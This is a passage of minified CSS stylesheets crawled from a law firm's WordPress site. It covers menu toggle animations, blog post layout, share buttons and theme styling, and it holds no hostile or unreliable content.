.mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle+#mega-menu-header_menu{background:#142f50;padding:0 0 0 0;display:none}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open+#mega-menu-header_menu{display:block}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-header_menu{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424
body_size: 2437
content:
:root{--law-blue:#003563;--law-dark:#000000;--law-gray-dark:#333333;--law-gray:#666666;--law-gray-light:#999999;--law-gray-lighter:#eaeaea;--law-gray-bg:#f8f8f8;--law-white:#ffffff;--max-content-width:820px;--font-primary:'Lato-regular'}.law-single-post-fullwidth{width:100%;background:var(--law-white);font-family:var(--font-primary);line-height:1.6;color:var(--law-gray-dark)}.law-content-container{max-width:var(--max-content-width);margin:0 auto;padding:0 20px}.law-post-category-top{margin:0 0 15px 0;padding-top:40px}.law-category-link{display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--law-blue);text-decoration:none;padding:4px 10px;border:1px solid var(--law-blue);border-radius:3px;transition:all 0.2s ease}.law-category-link:hover{background:var(--law-blue);color:var(--law-white)}#banner-cta-2017{display:none}.law-post-category-top,.law-post-title-full{margin-bottom:20px;padding-left:35px}.law-post-title-full{font-size:48px;font-weight:800;line-height:1.1;margin:0 0 15px 0;color:var(--law-dark);border-inline-start:12px solid var(--law-blue)}.law-post-subtitle{font-size:22px;font-weight:400;line-height:1.4;color:var(--law-gray);margin:0 0 25px 0;font-style:italic}.law-post-meta-full{margin-bottom:30px;padding-bottom:25px;padding-left:35px}.law-meta-author{font-size:16px;color:var(--law-gray);display:grid;align-items:center;gap:8px}.law-byline-label{font-weight:600}.law-author-name-link{color:var(--law-blue);font-weight:600;text-decoration:none;transition:color 0.2s ease}.law-author-name-link:hover{color:var(--law-dark);text-decoration:underline}.law-meta-separator{color:var(--law-gray-light);font-weight:300}.law-post-date-inline{font-weight:500}.law-reading-time{font-style:italic;color:var(--law-gray-light)}.law-social-share-top{margin-bottom:40px}.law-social-share-bottom{margin:50px 0 60px 0;padding-top:30px;border-top:1px solid var(--law-gray-lighter)}.law-social-share-bar{display:flex;align-items:center;flex-wrap:wrap;gap:15px}.law-share-label{font-weight:600;font-size:15px;color:var(--law-gray-dark);margin-right:5px}.law-social-share-link{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;text-decoration:none;color:var(--law-white);transition:all 0.2s ease;font-size:16px;border:none;cursor:pointer}.law-social-share-link:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.15);color:var(--law-blue)!important}.law-share-whatsapp{background:#25D366}.law-share-facebook{background:#1877F2}.law-share-linkedin{background:#0077B5}.law-share-twitter{background:#000}.law-share-email{background:#EA4335}.law-share-copy{background:var(--law-gray)}.law-social-share-bottom .law-social-share-link{width:auto;padding:8px 16px;border-radius:20px;gap:8px}.law-share-text{font-size:14px;font-weight:500}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.law-copy-confirmation{margin-top:15px;padding:10px 15px;background:#d4edda;color:#155724;border-radius:4px;font-size:14px;display:none;animation:fadeIn 0.3s ease}.law-featured-media-full{margin:0 0 40px 0;position:relative}.law-featured-image-full{width:100%;height:auto;border-radius:4px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.law-image-caption-full{font-size:14px;color:var(--law-gray);font-style:italic;text-align:center;margin-top:10px;padding:0 10px;line-height:1.4}.law-article-content-full{font-size:19px;line-height:1.8;color:var(--law-gray-dark);margin-bottom:40px}.law-article-content-full h2{font-size:32px;font-weight:700;margin:50px 0 20px 0;color:var(--law-dark);padding-top:10px;border-top:1px solid var(--law-gray-lighter)}.law-article-content-full h3{font-size:24px;font-weight:600;margin:40px 0 15px 0;color:var(--law-dark)}.law-article-content-full h4{font-size:20px;font-weight:600;margin:30px 0 12px 0;color:var(--law-gray-dark)}.law-article-content-full p{margin-bottom:25px}.law-article-content-full blockquote{border-left:4px solid var(--law-blue);padding:20px 0 20px 25px;margin:40px 0;font-style:italic;color:var(--law-gray-dark);font-size:22px;line-height:1.5;background:var(--law-gray-bg);border-radius:0 4px 4px 0}.law-article-content-full blockquote p{margin-bottom:0}.law-article-content-full ul,.law-article-content-full ol{margin:20px 0;padding-left:30px}.law-article-content-full li{margin-bottom:10px}.law-article-content-full img{max-width:100%;height:auto;margin:25px auto;display:block;border-radius:4px}.law-article-content-full table{width:100%;margin:25px 0;border-collapse:collapse}.law-article-content-full table th{background:var(--law-gray-bg);font-weight:600;text-align:left;padding:12px 15px;border:1px solid var(--law-gray-lighter)}.law-article-content-full table td{padding:10px 15px;border:1px solid var(--law-gray-lighter)}.law-tags-section-full{margin:40px 0;padding:25px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter)}.law-tags-title-full{font-size:16px;font-weight:600;text-transform:uppercase;color:var(--law-gray);margin:0 0 15px 0}.law-tags-list-full{display:flex;flex-wrap:wrap;gap:10px}.law-tag-link{display:inline-block;padding:6px 15px;background:var(--law-gray-bg);color:var(--law-gray-dark);text-decoration:none;border-radius:20px;font-size:14px;transition:all 0.2s ease}.law-tag-link:hover{background:var(--law-blue);color:var(--law-white)}.law-author-info-full{margin:50px 0;padding:40px;background:var(--law-gray-bg);border-radius:8px;border-left:4px solid var(--law-blue)}.law-author-header{margin-bottom:25px}.law-author-title{font-size:20px;font-weight:600;color:var(--law-dark);margin:0}.law-author-content{display:flex;gap:25px;align-items:flex-start}.law-author-avatar-full img{width:120px;height:120px;border-radius:50%;object-fit:cover}.law-author-details-full{flex:1}.law-author-name-full{font-size:22px;font-weight:600;color:var(--law-dark);margin:0 0 10px 0}.law-author-bio-full{font-size:16px;line-height:1.6;color:var(--law-gray);margin:0 0 15px 0}.law-author-meta{margin-top:20px}.law-author-articles-link{display:inline-block;padding:8px 20px;background:var(--law-blue);color:var(--law-white);text-decoration:none;border-radius:4px;font-size:14px;font-weight:500;transition:all 0.2s ease}.law-author-articles-link:hover{background:var(--law-dark);transform:translateY(-2px)}.law-post-navigation-full{display:flex;justify-content:space-between;margin:60px 0;padding:30px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter);gap:30px}.law-nav-previous-full,.law-nav-next-full{flex:1}.law-nav-next-full{text-align:right}.law-nav-label{display:block;font-size:12px;font-weight:600;text-transform:uppercase;color:var(--law-gray-light);margin-bottom:8px;letter-spacing:.5px}.law-nav-link{text-decoration:none;color:var(--law-gray-dark);transition:color 0.2s ease;display:block}.law-nav-link:hover{color:var(--law-blue)}.law-nav-title{font-size:18px;font-weight:600;line-height:1.4;margin:0;color:inherit}.law-comments-section-full{margin:60px 0}.law-comments-header{margin-bottom:30px}.law-comments-title{font-size:24px;font-weight:600;color:var(--law-dark);margin:0}.law-comments-wrapper-full{background:var(--law-gray-bg);padding:30px;border-radius:8px}.law-hubspot-form-section{background:linear-gradient(135deg,#1a1a1a 0%,#2a2a2a 100%);color:var(--law-white);padding:80px 0;margin-top:80px}.law-hubspot-container{max-width:800px;margin:0 auto;padding:0 20px}.law-hubspot-content{text-align:center}.law-hubspot-title{font-size:36px;font-weight:700;margin:0 0 20px 0;color:var(--law-white)}.law-hubspot-description{font-size:18px;line-height:1.6;color:#ccc;max-width:600px;margin:0 auto 40px}.law-hubspot-form-wrapper{max-width:600px;margin:0 auto}.law-hubspot-form-placeholder .law-form-row{display:flex;gap:15px;margin-bottom:20px}.law-hubspot-form-placeholder input{flex:1;padding:15px;border:none;border-radius:4px;font-size:16px;background:rgba(255,255,255,.9)}.law-hubspot-form-placeholder input:focus{outline:none;box-shadow:0 0 0 2px var(--law-blue)}.law-hubspot-submit{background:var(--law-blue);color:var(--law-white);border:none;padding:16px 40px;border-radius:4px;font-size:16px;font-weight:600;cursor:pointer;transition:all 0.2s ease;width:100%}.law-hubspot-submit:hover{background:#a80000;transform:translateY(-2px)}.law-form-disclaimer{font-size:14px;color:#999;margin-top:20px;line-height:1.5}.law-related-content-section-grid{padding:60px 0}.law-related-grid-layout-asymmetric{display:grid;grid-template-columns:2fr 1fr;gap:50px;max-width:1200px;margin:0 auto}.law-section-header{margin-bottom:30px;padding-bottom:15px;border-bottom:2px solid #000}.law-section-title{font-size:24px;font-weight:800;color:#000;margin:0;text-transform:uppercase;letter-spacing:.5px}.law-upnext-grid-column{background:#fff;padding:30px;border-radius:8px}.law-upnext-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:30px}.law-grid-item{border-radius:6px;overflow:hidden;background:#fff;transition:all 0.3s ease;box-shadow:0 2px 8px rgba(0,0,0,.05)}.law-grid-item:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgba(0,0,0,.1)}.law-grid-link{text-decoration:none;color:inherit;display:block;height:100%}.law-grid-image-container{position:relative;height:180px;overflow:hidden}.law-grid-thumb{width:100%;height:100%;object-fit:cover;transition:transform 0.5s ease}.law-grid-item:hover .law-grid-thumb{transform:scale(1.05)}.law-grid-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.3) 100%);opacity:0;transition:opacity 0.3s ease}.law-grid-item:hover .law-grid-overlay{opacity:1}.law-grid-placeholder{width:100%;height:100%;background:#eaeaea;display:flex;align-items:center;justify-content:center;padding:20px}.law-placeholder-text{color:#666;font-size:14px;text-align:center;line-height:1.4}.law-grid-category-badge{position:absolute;top:12px;left:12px;background:rgba(0,0,0,.85);color:#fff;padding:4px 10px;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;border-radius:3px;z-index:2}.law-grid-content{padding:20px}.law-grid-title{font-size:16px;font-weight:700;line-height:1.3;color:#000;margin:0 0 12px 0;transition:color 0.2s ease}.law-grid-item:hover .law-grid-title{color:#101825}.law-grid-meta{display:flex;align-items:center}.law-grid-time{display:flex;align-items:center;gap:6px;font-size:12px;font-weight:600;color:#666;text-transform:uppercase;letter-spacing:.3px}.law-clock-icon{color:#666}.law-popular-list-column{background:#fff;padding:30px;border-radius:8px}.law-popular-list-compact{display:flex;flex-direction:column;gap:15px}.law-popular-item-compact{display:flex;align-items:flex-start;gap:12px;padding:15px 0;border-bottom:1px solid #f0f0f0}.law-popular-item-compact:last-child{border-bottom:none;padding-bottom:0}.law-popular-rank-compact{flex-shrink:0;width:28px;height:28px;background:#f0f0f0;color:#000;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:800}.law-popular-item-compact:nth-child(1) .law-popular-rank-compact{background:#000;color:#fff}.law-popular-item-compact:nth-child(2) .law-popular-rank-compact{background:#333;color:#fff}.law-popular-item-compact:nth-child(3) .law-popular-rank-compact{background:#666;color:#fff}.law-popular-link-compact{text-decoration:none;color:inherit;flex:1;transition:opacity 0.2s ease}.law-popular-link-compact:hover{opacity:.7}.law-popular-title-compact{font-size:15px;font-weight:600;line-height:1.3;color:#000;margin:0;transition:color 0.2s ease}.law-popular-link-compact:hover .law-popular-title-compact{color:#101825}@media (max-width:1024px){.law-related-grid-layout-asymmetric{grid-template-columns:1fr;gap:40px}}@media (max-width:768px){.law-content-container{padding:0 15px}.law-post-title-full{font-size:36px}.law-article-content-full{font-size:17px;line-height:1.7}.law-article-content-full h2{font-size:28px}.law-article-content-full h3{font-size:22px}.law-upnext-grid{grid-template-columns:repeat(2,1fr);gap:25px}.law-related-content-section-grid{margin:60px 0;padding:40px 0}.law-upnext-grid-column,.law-popular-list-column{padding:25px}.law-section-title{font-size:20px}.law-grid-content{padding:15px}.law-grid-title{font-size:15px}.law-grid-image-container{height:140px}.law-popular-title-compact{font-size:14px}.law-popular-rank-compact{width:24px;height:24px;font-size:12px}.law-social-share-bar{justify-content:center;gap:10px}.law-social-share-link{width:36px;height:36px;font-size:14px}.law-author-info-full{padding:25px}}@media (max-width:480px){.law-post-title-full{font-size:28px}.law-article-content-full{font-size:16px}.law-article-content-full h2{font-size:24px}.law-article-content-full h3{font-size:20px}.law-upnext-grid{grid-template-columns:1fr;gap:20px}.law-upnext-grid-column,.law-popular-list-column{padding:20px}.law-section-title{font-size:18px}.law-grid-image-container{height:120px}.law-grid-title{font-size:14px;margin-bottom:8px}.law-grid-time{font-size:11px}.law-popular-list-compact{gap:12px}.law-popular-item-compact{padding:12px 0;gap:10px}.law-author-content{flex-direction:column;text-align:center}.law-post-navigation-full{flex-direction:column;gap:40px}.law-nav-next-full{text-align:left}.law-hubspot-title{font-size:28px}.law-hubspot-form-placeholder .law-form-row{flex-direction:column;gap:15px}}@media (max-width:1200px){.law-upnext-grid{grid-template-columns:repeat(2,1fr)}.law-grid-image-container{height:160px}}@media screen and (min-width:768px){.law-featured-image-full{width:60%}.law-featured-media-full{text-align:center}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1768692504
body_size: 6269
content:
@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover .menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s 